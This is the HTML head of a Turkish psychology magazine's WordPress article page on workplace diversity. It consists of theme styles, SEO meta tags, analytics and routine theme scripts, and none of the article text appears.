img{width:100%}.td-a-rec-id-sidebar{margin-top:20px;margin-bottom:20px}.td-adspot-title{color:#bbbbbb;font-size:10px;text-align:center;display:block;margin-top:-5px;margin-bottom:5px}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}@media (max-width:767px){.td-all-devices img{width:100%}}.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#ffffff;margin-bottom:20px!important;padding-top:20px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td-social-list .td_social_type:last-child{margin-bottom:0}.td_social_type{margin-bottom:10px}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1023px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden;border-radius:3px}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:100%}.td_social_type a{color:#fff}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_instagram .td-social-box{background-color:#417096}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-js-loaded .td-post-sharing{opacity:1}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 20 ")";filter:alpha(opacity=20);z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-googleplus i{font-size:16px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-googleplus .td-social-but-icon{padding-right:12px}.td-social-googleplus .td-icon-googleplus{left:-1px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-googleplus .td-social-but-icon,.td-ps-bg .td-social-googleplus .td-social-but-text{background-color:#eb4026}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://psikolojidergisi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg" /><link rel="icon" type="image/png" href="https://psikolojidergisi.com/wp-content/uploads/2021/03/dissociative-identity-disorder.png"><meta property="og:title" content="İş Yerlerinde Çeşitlilik – Diversity"/>
<meta property="og:description" content="Şirketlerin globalleşmesi, her milletten insana hizmet vermeye başlamasıyla şirketler işyerlerindeki çalışan profilini ele almaya başladı. Özellikle"/>
<meta property="og:image" content="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg"/>
<meta property="og:image:width" content="640"/>
<meta property="og:image:height" content="486"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="İş Yerlerinde Çeşitlilik – Diversity"/>
<meta name="twitter:description" content="Şirketlerin globalleşmesi, her milletten insana hizmet vermeye başlamasıyla şirketler işyerlerindeki çalışan profilini ele almaya başladı. Özellikle"/>
<meta name="twitter:image" content="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg"/>
<meta name="author" content="Editor"/>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İş Yerlerinde Çeşitlilik - Diversity | Psikoloji Dergisi | Psikoloji Makaleleri</title>
	<meta name="description" content="İş yerlerinde çeşitlilik kavramı, çeşitliliğin önemi ve çeşitliliği sağlamanın kurumlara sağlayacağı faydayla ilgili makale" />
	<link rel="canonical" href="https://psikolojidergisi.com/isyerlerinde-cesitlilik/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://psikolojidergisi.com/isyerlerinde-cesitlilik/" />
	<meta property="og:site_name" content="Psikoloji Dergisi" />
	<meta property="article:published_time" content="2021-02-11T18:44:13+00:00" />
	<meta property="article:modified_time" content="2021-04-05T20:24:34+00:00" />
	<meta property="og:image" content="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="486" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:creator" content="@psikolojidergis" />
	<meta name="twitter:site" content="@psikolojidergis" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Psikoloji Dergisi &raquo; beslemesi" href="https://psikolojidergisi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Psikoloji Dergisi &raquo; yorum beslemesi" href="https://psikolojidergisi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Psikoloji Dergisi &raquo; İş Yerlerinde Çeşitlilik &#8211; Diversity yorum beslemesi" href="https://psikolojidergisi.com/isyerlerinde-cesitlilik/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://psikolojidergisi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://psikolojidergisi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://psikolojidergisi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/bestbugcore/assets/admin/css/jquery.growl-d7a049e61bd3b79a8f60a5af5266b806.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/assets/css/editor-e1e673beb5e346b813dea7c1b9667e1c.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/bestbugcore/assets/css/style-374fc3c3aaae5d717a9fed0bba1c96b6.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/ultimate-viral-quiz/assets/css/style-85418cdf8d784b91d1bb2ffceb447e29.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style-7353ec7b0bcaeee12158319d7bc481df.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='preload'  href='https://psikolojidergisi.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main-a2ec20f0eab7c647ae30e8c6994856dd.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />



<link rel="https://api.w.org/" href="https://psikolojidergisi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://psikolojidergisi.com/wp-json/wp/v2/posts/2300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psikolojidergisi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://psikolojidergisi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://psikolojidergisi.com/?p=2300' />
<link rel="alternate" type="application/json+oembed" href="https://psikolojidergisi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsikolojidergisi.com%2Fisyerlerinde-cesitlilik%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://psikolojidergisi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsikolojidergisi.com%2Fisyerlerinde-cesitlilik%2F&#038;format=xml" />

<link rel="preload" as="font" href="https://psikolojidergisi.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?12" crossorigin><!-- Analytics by WP Statistics v14.0.2 - https://wp-statistics.com/ -->
<script>
            var WP_Statistics_http = new XMLHttpRequest();
        WP_Statistics_http.open("GET", "https://psikolojidergisi.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2300&search_query&page_uri=L2lzeWVybGVyaW5kZS1jZXNpdGxpbGlrLw=" + "&referred=" + encodeURIComponent(document.referrer) + "&_=" + Date.now(), true);
        WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
        WP_Statistics_http.send(null);
        </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/psikolojidergisi.com\/wp-admin\/","wpRestNonce":"6c757e5ff1","wpRestUrl":"https:\/\/psikolojidergisi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Schema & Structured Data For WP v1.9.69 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/psikolojidergisi.com\/#td-demo-top-menu","name":"Blog","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/psikolojidergisi.com\/#td-demo-top-menu","name":"Forums","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/psikolojidergisi.com\/#td-demo-top-menu","name":"#33 (ba\u015fl\u0131k yok)","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","@id":"https:\/\/psikolojidergisi.com\/#td-demo-top-menu","name":"Purchase Theme","url":"http:\/\/themeforest.net\/item\/newsmag-news-magazine-newspaper\/9512331"}]},

{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"https:\/\/psikolojidergisi.com\/isyerlerinde-cesitlilik\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/psikolojidergisi.com","name":"Psikoloji Dergisi"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/psikolojidergisi.com\/isyerlerinde-cesitlilik\/","name":"\u0130\u015f Yerlerinde \u00c7e\u015fitlilik - Diversity | Psikoloji Dergisi | Psikoloji Makaleleri"}}]}]
</script>


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/psikolojidergisi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.8";
var td_get_template_directory_uri="https:\/\/psikolojidergisi.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
